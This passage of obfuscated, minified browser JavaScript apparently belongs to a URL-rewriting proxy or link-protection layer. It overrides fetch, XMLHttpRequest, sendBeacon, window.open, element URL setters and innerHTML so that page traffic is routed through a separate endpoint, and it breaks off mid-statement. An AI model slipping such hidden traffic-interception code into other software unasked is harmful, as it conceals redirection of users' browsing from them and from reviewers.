BY=B(0x5c5);async function BR(v3,v4,v5,v6){const lc=at,v7=Array[lc(0x639)](v3[lc(0x9eb)][lc(0x9d1)])[lc(0xaca)](v8=>!v6[lc(0xe8c)](v8))[lc(0xaca)](v8=>!(0x0,j3['EW'])(jp['A'][lc(0x936)](v3)[lc(0xe4c)][lc(0x936)][lc(0x591)](v8)));v6[lc(0xebd)](...v7);for(const v8 of v7){const v9=jp['A'][lc(0x936)](v3)[lc(0xe4c)][lc(0x936)][lc(0x591)](v8);(0x0,jN['pI'])(v5,v9)&&await(0x0,BY['A1'])(v3,v4,v9)&&((0x0,BY['VL'])(v3,v4,v9),(0x0,BY['AG'])(v3,v4,v8));}}function Bz(v3,v4,v5){const v6=[];return()=>{const lx=a2q;BR(v3,v4,v5,v6);const v7=[...v5[lx(0x5b9)][lx(0x8d2)](v9=>lx(0x423)[lx(0xffd)](v9,lx(0x977))[lx(0xffd)](v9,'\x22]')),...v5[lx(0xbbf)][lx(0x8d2)](v9=>'#'[lx(0xffd)](CSS[lx(0xac)](v9),',.')[lx(0xffd)](CSS[lx(0xac)](v9))),...v5[lx(0xac9)][lx(0x8d2)](v9=>'['[lx(0xffd)](v9,']')),...v5[lx(0xc0d)][lx(0x8d2)](v9=>v9[lx(0xae2)][lx(0x8d2)](vj=>'['[lx(0xffd)](v9[lx(0xfc9)],'=\x22')[lx(0xffd)](vj,'\x22]')))[lx(0x4b5)](),...v5[lx(0xd9c)][lx(0x8d2)](v9=>''[lx(0xffd)](v9))][lx(0xd7b)](',');for(const v9 of Array[lx(0x639)](jp['A'][lx(0x936)](v3)[lx(0xa8)][lx(0x591)](v3[lx(0x9eb)],v7)))(0x0,BY['M5'])(v4,v5,v9);for(const vj of Array[lx(0x639)](v3[lx(0x9eb)][lx(0xcc8)]))try{var v8;if(vj[lx(0xb0a)]===vj[lx(0x6e5)][lx(0x841)])continue;if(vj[lx(0xb0a)]=vj[lx(0x6e5)][lx(0x841)],lx(0x846)===vj[lx(0xea7)][lx(0x91c)])continue;if(null!==(v8=vj[lx(0xb3a)])&&void 0x0!==v8&&null!==(v8=v8['id'])&&void 0x0!==v8&&v8[lx(0xe8c)](lx(0x3a9)))continue;(0x0,BY['VE'])(v4,v5,vj[lx(0x6e5)]);}catch(vq){(0x0,BY['vR'])(v4,v3,vj);}};}var BL=B(0x23be);function Bc(v3){const lT=at;try{const v4=new URL(v3),v5=new URL(j0['A'][lT(0x46f)])[lT(0x690)];return v4[lT(0x690)][lT(0xe27)](v5);}catch{return!0x1;}}function Bx(v3,v4,v5,v6){const lh=at;let v7=arguments[lh(0x841)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const v8=v4+'_'+v5;if(function(v9,vj){var vq;return!(null===(vq=function(vB){const vv=function(vO){const lp=a2q;return lp(0xc1a)+(0x0,BL['t'])(vO[lp(0xc34)][lp(0x690)]+lp(0xf18));}(vB);return vB[vv]||(vB[vv]={}),vB[vv];}(v9))||void 0x0===vq||!vq[vj]);}(v3,v8)){const v9=function(vj){const vq=function(vB){const lA=a2q;return lA(0xc1a)+(0x0,BL['t'])(vB[lA(0xc34)][lA(0x690)]+lA(0x1fb));}(vj);return vj[vq]||(vj[vq]={}),vj[vq];}(v3);v9[v8]||(v9[v8]=function(vj){const lI=lh;for(var vq=arguments[lI(0x841)],vB=new Array(vq>0x1?vq-0x1:0x0),vv=0x1;vv<vq;vv++)vB[vv-0x1]=arguments[vv];if(v7&&!v7[lI(0x591)](this,...vB))return vj[lI(0x591)](this,...vB);try{return v6[lI(0x591)](this,vj,...vB);}catch(vO){return j7['A'][lI(0x2b3)](lI(0x194)+v4+'.'+v5,vO[lI(0xa0c)],...vB),vj[lI(0x591)](this,...vB);}});}else B4(v3,v4,v5,function(){const la=lh,vj=jp['A'][la(0x936)](v3)[v8];for(var vq=arguments[la(0x841)],vB=new Array(vq),vv=0x0;vv<vq;vv++)vB[vv]=arguments[vv];return v6[la(0x591)](this,vj,...vB);},v7);}function BT(v3,v4,v5,v6){const lt=at;if(v4[lt(0x22e)]||v4[lt(0x9fd)])return;v4[lt(0x22e)]=!0x0,jp['A'][lt(0xe69)](v4),(function(){const lu=lt;let v9=arguments[lu(0x841)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const vj=lu(0x287);if(jp['A'][lu(0x936)](window)[lu(0x9e5)][lu(0x591)](window[lu(0x9eb)][lu(0x617)],lu(0x9ec)[lu(0xffd)](vj,'\x22]')))return;const vq=window[lu(0x9eb)][lu(0x99a)](lu(0x715));jp['A'][lu(0x936)](window)[lu(0x6c2)][lu(0x591)](vq,lu(0xae7),vj),jp['A'][lu(0x936)](window)[lu(0x731)][lu(0x591)](window[lu(0x9eb)][lu(0x617)],vq),jp['A'][lu(0x936)](window)[lu(0xc4a)][lu(0x591)](window,lu(0xa0c),vB=>{const ld=lu;switch(vB[ld(0x37e)][ld(0xafb)]){case ld(0xb45):if(ld(0x24d)===vB[ld(0x37e)][ld(0xae7)])return setTimeout(()=>{const lU=ld;var vv;return null===(vv=v9[lU(0x57f)])||void 0x0===vv?void 0x0:vv[lU(0x591)](v9);},0x0),v9[ld(0x4ff)]&&setTimeout(()=>{const lM=ld;var vv;const vO=function(vE){const lX=a2q,vi=[];let vY=vE;for(;vY!==window[lX(0x478)];){try{vi[lX(0xebd)](vY[lX(0xae7)]);}catch(vR){}vY=vY[lX(0x85c)];}return vi;}(vB[lM(0xce8)]);vB[lM(0x37e)][lM(0x37e)][lM(0xae7)]&&vO[lM(0xebd)](vB[lM(0x37e)][lM(0x37e)][lM(0xae7)]),null===(vv=v9[lM(0x4ff)])||void 0x0===vv||vv[lM(0x591)](v9,function(vE){const ll=lM,vi=window[ll(0x816)][ll(0x809)]()[ll(0x9a6)]()[ll(0x8d2)](vY=>(vY[ll(0xa53)]||vY[ll(0x3e4)])())[ll(0xaca)](vY=>vE[ll(0x2df)](vR=>vR[ll(0xe8c)](vY)));return vi[ll(0x841)]<=0x1?vi[0x0]:vi[ll(0x10b)]((vY,vR)=>vR[ll(0x841)]-vY[ll(0x841)])[0x0];}(vO));},0x0),BE(vB[ld(0x37e)][ld(0x37e)]);break;case ld(0x786):if(ld(0x561)===vB[ld(0x37e)][ld(0xae7)])return Bi(vB[ld(0x37e)][ld(0x37e)]);}});}({'onClickAutoRecovery':v9=>{const lN=lt;!function(vj,vq,vB){const lg=a2q;qy(vj,lg(0x605),(arguments[lg(0x841)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[lg(0xeba)](lg(0x5c0),vq)[lg(0xeba)](lg(0x8dd),vB)[lg(0xeba)](lg(0x653),new URL(location[lg(0x8b8)])[lg(0x653)]));}(v3,v9||lN(0x61a),'');}})),v4[lt(0x9eb)][lt(0xdf1)](lt(0x24d),v9=>{const lr=lt;if(v9[lr(0x130)])return;let vj=v9[lr(0x1b3)];for(;vj instanceof v4[lr(0x7e7)]&&'a'!==(null===(vq=vj)||void 0x0===vq||null===(vq=vq[lr(0xd9c)])||void 0x0===vq?void 0x0:vq[lr(0x2d3)]());){var vq;vj=vj[lr(0x270)];}if(vj){var vB;let vv=jp['A'][lr(0x936)](v4)[lr(0xebf)][lr(0x591)](vj,lr(0x8b8));if(lr(0xdae)!=typeof vv||vv[lr(0x78c)](lr(0xb52)))return;const vO=null===(vB=B9(v4))||void 0x0===vB?void 0x0:vB[lr(0x1d0)];if(!(0x0,j3['EW'])(vv))return;const vE=(0x0,j3['sH'])(vv)[lr(0xce7)];vv=(0x0,j3['Wq'])({'protectUrlContext':v3,'url':vE,'kind':j3['MN'][lr(0x479)],'baseUrl':jp['A'][lr(0x936)](v4)[lr(0x97f)][lr(0x936)][lr(0x60d)](v4[lr(0x9eb)]),'endpoint':j0['A'][lr(0x46f)],'extra':{'sourceFrameOrigin':vO}});let vi=jp['A'][lr(0x936)](v4)[lr(0xebf)][lr(0x591)](vj,lr(0xae0));vi=jF(v3,vi,jp['A'][lr(0x936)](v4)[lr(0x97f)][lr(0x936)][lr(0x60d)](v4[lr(0x9eb)])),v9[lr(0x6e3)]();let vY=v4;for(;qO(vY,lr(0xb45),lr(0x24d),{'url':vv,'windowFeatures':vi?lr(0x3ef)[lr(0xffd)](vi):void 0x0,'name':v4[lr(0xae7)]}),vY!==v4[lr(0x478)];)vY=vY[lr(0x85c)][lr(0x149)];}}),Bx(v4,lt(0x253),lt(0x7ee),async function(v9,vj,vq){const lo=lt,{protectedInput:vB,additionalHeaders:vv}=Bj(v4,vj)?await Bv(v4,v3,vj):Bq(v4,v3,vj);vq=BO(vB,vq,vv);for(var vO=arguments[lo(0x841)],vE=new Array(vO>0x3?vO-0x3:0x0),vi=0x3;vi<vO;vi++)vE[vi-0x3]=arguments[vi];return v9[lo(0x591)](this,vB,vq,...vE);},function(v9){const ls=lt;return v9 instanceof v4[ls(0xb5c)]?(0x0,jN['pI'])(v5,v9[ls(0xef0)]):(0x0,jN['pI'])(v5,v9);}),Bx(v4,lt(0xe3a),lt(0xb26),function(v9,vj,vq){const lK=lt;for(var vB=arguments[lK(0x841)],vv=new Array(vB>0x3?vB-0x3:0x0),vO=0x3;vO<vB;vO++)vv[vO-0x3]=arguments[vO];if(!(0x0,jN['pI'])(v5,vq))return v9[lK(0x591)](this,vj,vq,...vv);const {additionalHeaders:vE,url:vi}=BB(v4,0x0,lK(0xdae)==typeof vq?new v4[(lK(0xd86))](vq,jp['A'][lK(0x936)](v4)[lK(0x97f)][lK(0x936)][lK(0x60d)](v4[lK(0x9eb)])):vq);vq=lK(0xdae)==typeof vq?vi[lK(0x8b8)]:vi;const vY=(0x0,j3['Wq'])({'protectUrlContext':v3,'url':vq,'kind':j3['MN'][lK(0xd68)],'baseUrl':jp['A'][lK(0x936)](v4)[lK(0x97f)][lK(0x936)][lK(0x60d)](v4[lK(0x9eb)]),'endpoint':j0['A'][lK(0x46f)]}),vR=v9[lK(0x591)](this,vj,vY,...vv);for(const [vz,vL]of Object[lK(0x466)](vE))this[lK(0xdab)](lK(0x755)[lK(0xffd)](vz),vL);return vR;}),B5(v4,lt(0xe3a),lt(0x513),{'get':function(){const le=lt;for(var v9,vj=arguments[le(0x841)],vq=new Array(vj),vB=0x0;vB<vj;vB++)vq[vB]=arguments[vB];const vv=(null===(v9=this[le(0x370)])||void 0x0===v9?void 0x0:v9[le(0x513)])||jp['A'][le(0x936)](v4)[le(0x92d)][le(0x936)][le(0x591)](this,...vq);return vv&&(0x0,j3['EW'])(vv)?(0x0,j3['sH'])(vv)[le(0xce7)]:vv;}}),B4(v4,lt(0xdf0),lt(0x483),function(v9,vj){const ln=lt;return v9=(0x0,j3['EW'])(v9)?v9:(0x0,j3['Wq'])({'protectUrlContext':v3,'url':v9,'kind':j3['MN'][ln(0xd68)],'baseUrl':jp['A'][ln(0x936)](v4)[ln(0x97f)][ln(0x936)][ln(0x60d)](v4[ln(0x9eb)]),'endpoint':j0['A'][ln(0x46f)]}),jp['A'][ln(0x936)](v4)[ln(0xc4b)][ln(0x591)](v4,v9,{'method':ln(0xc12),'keepalive':!0x0,'body':vj,'mode':ln(0x3f6)}),!0x0;},function(v9){const lP=lt;return arguments[lP(0x841)]>0x0&&(0x0,jN['pI'])(v5,v9);}),B4(v4,lt(0x253),lt(0xb26),function(v9,vj,vq){const lH=lt;if(vq){const vO=vq[lH(0x914)](',')[lH(0x8d2)](vE=>{const lb=lH;if(vE[lb(0xe8c)](lb(0x3ef))){const vi=vE[lb(0x914)]('=')[0x1];return lb(0x3ef)[lb(0xffd)](jF(v3,vi,jp['A'][lb(0x936)](v4)[lb(0x97f)][lb(0x936)][lb(0x60d)](v4[lb(0x9eb)])));}return vE;});vq=vO[lH(0xd7b)](',');}if([lH(0x580)][lH(0xe8c)](v9)){const vE=jp['A'][lH(0x936)](v4)[lH(0x145)][lH(0x591)](this,v9,vj,vq);return new Proxy(vE,{'get':function(vi,vY){const lk=lH;return lk(0xc34)===vY?new Proxy(vi[lk(0xc34)],{'set':function(vR,vz,vL){const lV=lk;if(lV(0x8b8)===vz){const vc=(0x0,j3['Wq'])({'protectUrlContext':v3,'url':vL,'kind':j3['MN'][lV(0x479)],'baseUrl':jp['A'][lV(0x936)](v4)[lV(0x97f)][lV(0x936)][lV(0x60d)](v4[lV(0x9eb)]),'endpoint':j0['A'][lV(0x46f)]});return qL(v4,vE,vc,vq),vR[vz]=vc;}return vR[vz]=vL;}}):vi[vY];}});}var vB;v9&&lH(0xdae)==typeof v9&&(v9=(0x0,j3['Wq'])({'protectUrlContext':v3,'url':v9,'kind':j3['MN'][lH(0x479)],'baseUrl':jp['A'][lH(0x936)](v4)[lH(0x97f)][lH(0x936)][lH(0x60d)](v4[lH(0x9eb)]),'endpoint':j0['A'][lH(0x46f)],'extra':{'sourceFrameOrigin':null===(vB=B9(v4))||void 0x0===vB?void 0x0:vB[lH(0x1d0)]}}));let vv=v4;for(;qO(vv,lH(0xb45),lH(0x24d),{'url':v9,'target':vj,'windowFeatures':vq,'name':v4[lH(0xae7)]}),vv!==v4[lH(0x478)];)vv=vv[lH(0x85c)][lH(0x149)];return v4;},function(v9,vj,vq){return(0x0,jN['pI'])(v5,v9);}),B5(v4,lt(0xd8c),lt(0xef0),{'get':function(){const lS=lt;for(var v9=arguments[lS(0x841)],vj=new Array(v9),vq=0x0;vq<v9;vq++)vj[vq]=arguments[vq];const vB=jp['A'][lS(0x936)](v4)[lS(0xc71)][lS(0x936)][lS(0x591)](this,...vj);return(0x0,j3['EW'])(vB)?(0x0,j3['sH'])(vB)[lS(0xce7)]:vB;}});const v7=!(null==v6||!v6[lt(0x6c6)]);function v8(){const lJ=lt;if(this instanceof v4[lJ(0x220)]){const v9=jp['A'][lJ(0x936)](v4)[lJ(0xebf)][lJ(0x591)](this,lJ(0x66f));if(null!=v9&&v9[lJ(0x78c)](lJ(0x47b)))return!0x1;if(lJ(0xf1f)===jp['A'][lJ(0x936)](v4)[lJ(0xebf)][lJ(0x591)](this,lJ(0xccd)))return!0x0;}return((vj,vq,vB)=>{const lw=lJ;if(vq instanceof vj[lw(0xc40)]){const vv=jp['A'][lw(0x936)](vj)[lw(0xfcc)][lw(0x936)][lw(0x591)](vq);if((0x0,j2['_'])(vv)||(0x0,jN['Bo'])(vB,vv))return!0x0;for(const vO of jp['A'][lw(0x936)](vj)[lw(0x1f8)][lw(0x936)][lw(0x591)](vq))if((0x0,j2['_'])(vO)||(0x0,jN['Bo'])(vB,vO))return!0x0;}return!0x1;})(v4,this,v5);}v7&&B4(v4,lt(0x96d),lt(0xdf1),function(v9,vj,vq){const lD=lt,vB=jp['A'][lD(0x936)](v4)[lD(0xc4a)][lD(0x591)](this,v9,vj,vq);try{var vv;const vO=lD(0xdae)==typeof v9&&lD(0x6d3)===v9[lD(0x2d3)](),vE=lD(0xaa8)!==(null===(vv=v4[lD(0x9eb)])||void 0x0===vv?void 0x0:vv[lD(0x7cb)]),vi=this===v4[lD(0x9eb)]||this===v4;if(vO&&vE&&vi){const vY=()=>{const lG=lD;try{const vR=new v4[(lG(0x347))](lG(0xf73));vj&&lG(0x7ac)==typeof vj&&lG(0xf63)==typeof vj[lG(0xc1)]?vj[lG(0xc1)][lG(0x591)](vj,vR):lG(0xf63)==typeof vj&&vj[lG(0x591)](this,vR);}catch(vz){}};v4[lD(0xca)](vY,0x0);}}catch(vR){}return vB;},function(v9){const ly=lt;return!0x0===v7&&ly(0xdae)==typeof v9&&ly(0x6d3)===v9[ly(0x2d3)]();}),v4[lt(0x3e0)]=new v4[(lt(0x9e9))](v4[lt(0xc34)],{'get':function(v9,vj){const lQ=lt;return v4[lQ(0xc34)][vj];},'set':function(v9,vj,vq){const lC=lt;return v4[lC(0xc34)][vj]=vq,!0x0;}}),B5(v4,lt(0x220),lt(0x66f),{'get':function(){const lF=lt;for(var v9=arguments[lF(0x841)],vj=new Array(v9),vq=0x0;vq<v9;vq++)vj[vq]=arguments[vq];let vB=jp['A'][lF(0x936)](v4)[lF(0x58b)][lF(0x936)][lF(0x591)](this,...vj);if((0x0,j3['EW'])(vB)){const vv=(0x0,j3['sH'])(vB)[lF(0xce7)];vB=Bc(vv)?vB:vv;}return vB;},'set':function(v9){const lZ=lt;for(var vj=arguments[lZ(0x841)],vq=new Array(vj>0x1?vj-0x1:0x0),vB=0x1;vB<vj;vB++)vq[vB-0x1]=arguments[vB];return v9?v9[lZ(0x78c)](lZ(0xcd1))?(v9=q3(v9,v3,v4),jp['A'][lZ(0x936)](v4)[lZ(0x58b)][lZ(0xeba)][lZ(0x591)](this,v9,...vq)):(0x0,j3['EW'])(v9)&&Bc((0x0,j3['sH'])(v9)[lZ(0xce7)])?jp['A'][lZ(0x936)](v4)[lZ(0x58b)][lZ(0xeba)][lZ(0x591)](this,v9,...vq):jp['A'][lZ(0x936)](v4)[lZ(0x58b)][lZ(0xeba)][lZ(0x591)](this,(0x0,j3['Wq'])({'protectUrlContext':v3,'url':v9,'kind':j3['MN'][lZ(0x389)],'baseUrl':jp['A'][lZ(0x936)](v4)[lZ(0x97f)][lZ(0x936)][lZ(0x60d)](v4[lZ(0x9eb)]),'endpoint':j0['A'][lZ(0x46f)]}),...vq):jp['A'][lZ(0x936)](v4)[lZ(0x58b)][lZ(0xeba)][lZ(0x591)](this,v9,...vq);}},function(v9){return null==v9||''===v9||(0x0,jN['pI'])(v5,v9);}),B5(v4,lt(0x79f),lt(0x1d0),{'get':function(){const lf=lt;if(lf(0xcf9)===this[lf(0x37e)])return lf(0x831);if(this[lf(0x37e)][lf(0xae7)]&&lf(0xdae)==typeof this[lf(0x37e)][lf(0xae7)]&&this[lf(0x37e)][lf(0xae7)][lf(0x78c)](lf(0xb3e)))return window[lf(0xc34)][lf(0x1d0)][lf(0xe27)](lf(0xecd))?lf(0x340):window[lf(0xc34)][lf(0x1d0)][lf(0xe27)](lf(0xc32))?lf(0x80a):window[lf(0xc34)][lf(0x1d0)][lf(0xe27)](lf(0x31c))?lf(0xbc4):window[lf(0xc34)][lf(0x1d0)][lf(0xe27)](lf(0x8ce))?lf(0x3cf):window[lf(0xc34)][lf(0x1d0)][lf(0xe27)](lf(0xf10))?lf(0x6bf):window[lf(0xc34)][lf(0x1d0)][lf(0xe27)](lf(0x675))?lf(0x344):lf(0x6a8);if(lf(0xdae)==typeof this[lf(0x37e)]&&this[lf(0x37e)][lf(0x78c)](lf(0xdb1)))return lf(0xa1b);if(this[lf(0x37e)]&&lf(0xdae)==typeof this[lf(0x37e)]&&this[lf(0x37e)][lf(0x78c)](lf(0x291)))return lf(0xc0a);for(var v9=arguments[lf(0x841)],vj=new Array(v9),vq=0x0;vq<v9;vq++)vj[vq]=arguments[vq];return jp['A'][lf(0x936)](v4)[lf(0x86f)][lf(0x936)][lf(0x60d)](this,vj);}}),B5(v4,lt(0x128),lt(0x66f),{'get':function(){const lW=lt;for(var v9=arguments[lW(0x841)],vj=new Array(v9),vq=0x0;vq<v9;vq++)vj[vq]=arguments[vq];let vB=jp['A'][lW(0x936)](v4)[lW(0xe6)][lW(0x936)][lW(0x591)](this,...vj);if((0x0,j3['EW'])(vB)){const vv=(0x0,j3['sH'])(vB)[lW(0xce7)];vB=Bc(vv)?vB:vv;}return vB;},'set':function(v9){const lm=lt;for(var vj=arguments[lm(0x841)],vq=new Array(vj>0x1?vj-0x1:0x0),vB=0x1;vB<vj;vB++)vq[vB-0x1]=arguments[vB];return(0x0,j3['EW'])(v9[lm(0x506)]())&&Bc((0x0,j3['sH'])(v9[lm(0x506)]())[lm(0xce7)])||(0x0,j3['EW'])(v9[lm(0x506)]())||(v9=(0x0,j3['Wq'])({'protectUrlContext':v3,'url':v9[lm(0x506)](),'kind':j3['MN'][lm(0xd68)],'baseUrl':jp['A'][lm(0x936)](v4)[lm(0x97f)][lm(0x936)][lm(0x60d)](v4[lm(0x9eb)]),'endpoint':j0['A'][lm(0x46f)]})),jp['A'][lm(0x936)](v4)[lm(0xe6)][lm(0xeba)][lm(0x591)](this,v9,...vq);}},function(v9){const g0=lt;return null==v9||''===v9||(0x0,jN['pI'])(v5,v9[g0(0x506)]());}),B5(v4,lt(0x124),lt(0x66f),{'get':function(){const g1=lt;for(var v9=arguments[g1(0x841)],vj=new Array(v9),vq=0x0;vq<v9;vq++)vj[vq]=arguments[vq];let vB=jp['A'][g1(0x936)](v4)[g1(0xe4c)][g1(0x936)][g1(0x60d)](this,vj);if((0x0,j3['EW'])(vB)){const vv=(0x0,j3['sH'])(vB)[g1(0xce7)];vB=Bc(vv)?vB:vv;}return vB;},'set':function(v9){const g2=lt;for(var vj=arguments[g2(0x841)],vq=new Array(vj>0x1?vj-0x1:0x0),vB=0x1;vB<vj;vB++)vq[vB-0x1]=arguments[vB];return(0x0,j3['EW'])(v9)&&Bc((0x0,j3['sH'])(v9)[g2(0xce7)])?jp['A'][g2(0x936)](v4)[g2(0xe4c)][g2(0xeba)][g2(0x591)](this,v9,...vq):((0x0,j3['EW'])(v9)||(v9=(0x0,j3['Wq'])({'protectUrlContext':v3,'url':v9,'kind':j3['MN'][g2(0xcaa)],'baseUrl':jp['A'][g2(0x936)](v4)[g2(0x97f)][g2(0x936)][g2(0x60d)](v4[g2(0x9eb)]),'endpoint':j0['A'][g2(0x46f)]})),jp['A'][g2(0x936)](v4)[g2(0xe4c)][g2(0xeba)][g2(0x60d)](this,[v9,...vq]));}},function(v9){return null==v9||''===v9||(0x0,jN['pI'])(v5,v9);}),B5(v4,lt(0x8e8),lt(0x8b8),{'get':function(){const g3=lt;for(var v9=arguments[g3(0x841)],vj=new Array(v9),vq=0x0;vq<v9;vq++)vj[vq]=arguments[vq];let vB=jp['A'][g3(0x936)](v4)[g3(0xbad)][g3(0x936)][g3(0x591)](this,...vj);if((0x0,j3['EW'])(vB)){const vv=(0x0,j3['sH'])(vB)[g3(0xce7)];vB=Bc(vv)?vB:vv;}return vB;},'set':function(v9){const g4=lt,vj=jp['A'][g4(0x936)](v4)[g4(0x1bf)][g4(0x936)][g4(0x591)](this),vq=jp['A'][g4(0x936)](v4)[g4(0x67a)][g4(0x936)][g4(0x591)](this),vB=g4(0x61b)===vj||g4(0x704)===vj&&g4(0x66c)===vq?j3['MN'][g4(0xc5e)]:g4(0x704)===vj&&g4(0x4a6)===vq?j3['MN'][g4(0xcaa)]:j3['MN'][g4(0xd68)];v9=(0x0,j3['Wq'])({'protectUrlContext':v3,'url':v9,'kind':vB,'baseUrl':jp['A'][g4(0x936)](v4)[g4(0x97f)][g4(0x936)][g4(0x60d)](v4[g4(0x9eb)]),'endpoint':j0['A'][g4(0x46f)]});for(var vv=arguments[g4(0x841)],vO=new Array(vv>0x1?vv-0x1:0x0),vE=0x1;vE<vv;vE++)vO[vE-0x1]=arguments[vE];return jp['A'][g4(0x936)](v4)[g4(0xbad)][g4(0xeba)][g4(0x591)](this,v9,...vO);}},function(v9){return!v9||(0x0,jN['pI'])(v5,v9);}),B5(v4,lt(0xf6),lt(0x6e6),{'get':function(){const g5=lt;for(var v9=arguments[g5(0x841)],vj=new Array(v9),vq=0x0;vq<v9;vq++)vj[vq]=arguments[vq];let vB=jp['A'][g5(0x936)](v4)[g5(0xb42)][g5(0x936)][g5(0x591)](this,...vj);return(0x0,j3['EW'])(vB)&&(vB=(0x0,j3['sH'])(vB)[g5(0xce7)]),vB;},'set':function(v9){const g6=lt;(0x0,jN['pI'])(v5,v9)&&(v9=(0x0,j3['Wq'])({'protectUrlContext':v3,'url':v9,'kind':j3['MN'][g6(0xd68)],'baseUrl':jp['A'][g6(0x936)](v4)[g6(0x97f)][g6(0x936)][g6(0x60d)](v4[g6(0x9eb)]),'endpoint':j0['A'][g6(0x46f)]}));for(var vj=arguments[g6(0x841)],vq=new Array(vj>0x1?vj-0x1:0x0),vB=0x1;vB<vj;vB++)vq[vB-0x1]=arguments[vB];return jp['A'][g6(0x936)](v4)[g6(0xb42)][g6(0xeba)][g6(0x591)](this,v9,...vq);}}),B5(v4,lt(0x29f),lt(0x66f),{'get':function(){const g7=lt;for(var v9=arguments[g7(0x841)],vj=new Array(v9),vq=0x0;vq<v9;vq++)vj[vq]=arguments[vq];let vB=jp['A'][g7(0x936)](v4)[g7(0xb5b)][g7(0x936)][g7(0x591)](this,...vj);if((0x0,j3['EW'])(vB)){const vv=(0x0,j3['sH'])(vB)[g7(0xce7)];vB=Bc(vv)?vB:vv;}return vB;},'set':function(v9){const g8=lt;(0x0,jN['pI'])(v5,v9)&&(v9=(0x0,j3['Wq'])({'protectUrlContext':v3,'url':v9,'kind':j3['MN'][g8(0xd68)],'baseUrl':jp['A'][g8(0x936)](v4)[g8(0x97f)][g8(0x936)][g8(0x60d)](v4[g8(0x9eb)]),'endpoint':j0['A'][g8(0x46f)]}));for(var vj=arguments[g8(0x841)],vq=new Array(vj>0x1?vj-0x1:0x0),vB=0x1;vB<vj;vB++)vq[vB-0x1]=arguments[vB];return jp['A'][g8(0x936)](v4)[g8(0xb5b)][g8(0xeba)][g8(0x591)](this,v9,...vq);}}),B5(v4,lt(0xc40),lt(0x54f),{'get':function(){const g9=lt;for(var v9=arguments[g9(0x841)],vj=new Array(v9),vq=0x0;vq<v9;vq++)vj[vq]=arguments[vq];const vB=jp['A'][g9(0x936)](v4)[g9(0x649)][g9(0x936)][g9(0x591)](this,...vj);return g9(0x66c)===this[g9(0xd9c)][g9(0x2d3)]()?(0x0,jP['sR'])(vB):vB;},'set':function(v9){const gj=lt;for(var vj=arguments[gj(0x841)],vq=new Array(vj>0x1?vj-0x1:0x0),vB=0x1;vB<vj;vB++)vq[vB-0x1]=arguments[vB];if(gj(0x66c)===this[gj(0xd9c)][gj(0x2d3)]())return jp['A'][gj(0x936)](v4)[gj(0x649)][gj(0xeba)][gj(0x591)](this,(0x0,jP['dv'])({'protectUrlContext':v3,'stylesheet':v9,'idFilter':vE=>(0x0,jN['Bo'])(v5,vE),'urlFilter':vE=>(0x0,jN['pI'])(v5,vE),'attributeFilter':vE=>(0x0,jN['yu'])(v5,vE)}),...vq);if(gj(0x4a6)===this[gj(0xd9c)][gj(0x2d3)]())return jp['A'][gj(0x936)](v4)[gj(0x649)][gj(0xeba)][gj(0x591)](this,v9,...vq);const vv=v9[gj(0x506)]();if(this instanceof v4[gj(0xc3c)]&&vv[gj(0xe8c)](gj(0xeb8)))return jp['A'][gj(0x936)](v4)[gj(0x649)][gj(0xeba)][gj(0x591)](this,v9,...vq);if((gj(0xcba)===v3[gj(0xaed)]||gj(0x203)===v3[gj(0xaed)])&&(this instanceof v4[gj(0xcc)]||this instanceof v4[gj(0xdba)]||this instanceof v4[gj(0x11d)]||this instanceof v4[gj(0x188)]||this instanceof v4[gj(0x64b)]||this instanceof v4[gj(0x702)]||vv[gj(0x78c)](gj(0x6cc))))return jp['A'][gj(0x936)](v4)[gj(0x649)][gj(0xeba)][gj(0x591)](this,v9,...vq);const vO=q1({'_window':v4,'protectUrlContext':v3,'html':v9,'idFilter':vE=>(0x0,jN['Bo'])(v5,vE),'urlFilter':vE=>(0x0,jN['pI'])(v5,vE),'attributeFilter':vE=>(0x0,jN['yu'])(v5,vE)});return jp['A'][gj(0x936)](v4)[gj(0x649)][gj(0xeba)][gj(0x591)](this,vO,...vq);}}),Bx(v4,lt(0xc40),lt(0x186),function(v9,vj,vq){const gq=lt;vj=vj[gq(0x2d3)](),(0x0,jN['yu'])(v5,vj)&&(vj=gq(0x2b7)+(0x0,j2['md'])(vj[gq(0x460)](0x5)[gq(0x2d3)]()));let vB=String(vq);const vv=this[gq(0xd9c)][gq(0x2d3)]();if(['id',gq(0x421)][gq(0xe8c)](vj))vB=vB[gq(0x914)]('\x20')[gq(0x8d2)](vO=>(0x0,jN['Bo'])(v5,vO)?(0x0,j2['md'])(vO):vO)[gq(0xd7b)]('\x20');else{if([gq(0x66f),gq(0x8b8)][gq(0xe8c)](vj)){if(!(0x0,j3['EW'])(vB)||!Bc((0x0,j3['sH'])(vB)[gq(0xce7)])){const vO=gq(0xa86)===vv?j3['MN'][gq(0x389)]:gq(0x4a6)===vv?j3['MN'][gq(0xcaa)]:j3['MN'][gq(0xd68)];vB=(0x0,j3['Wq'])({'protectUrlContext':v3,'url':vB,'kind':vO,'baseUrl':jp['A'][gq(0x936)](v4)[gq(0x97f)][gq(0x936)][gq(0x60d)](v4[gq(0x9eb)]),'endpoint':j0['A'][gq(0x46f)]});}}else{if(gq(0x868)===vj)vB=gq(0xcda)[gq(0xffd)](jQ,gq(0xca3))[gq(0xffd)]((0x0,j3['Wq'])({'protectUrlContext':v3,'url':j0['A'][gq(0x46f)]+gq(0x4c6),'kind':j3['MN'][gq(0xcaa)],'baseUrl':jp['A'][gq(0x936)](v4)[gq(0x97f)][gq(0x936)][gq(0x60d)](v4[gq(0x9eb)]),'endpoint':j0['A'][gq(0x46f)]}),gq(0xebb))[gq(0xffd)]((0x0,jC['x'])()['id'],gq(0x724))+q1({'_window':v4,'protectUrlContext':v3,'html':vB});else{if(gq(0xc17)===vj)vB=jm({'protectUrlContext':v3,'srcset':vB,'endpoint':j0['A'][gq(0x46f)],'urlFilter':vE=>(0x0,jN['pI'])(v5,vE)});else{if(gq(0x126)===vj||gq(0x57b)===vj)vB=gq(0x2d7)+vB;else{if(gq(0x424)===vv&&gq(0x36f)===vj&&(0x0,jN['pI'])(v5,vB)){const 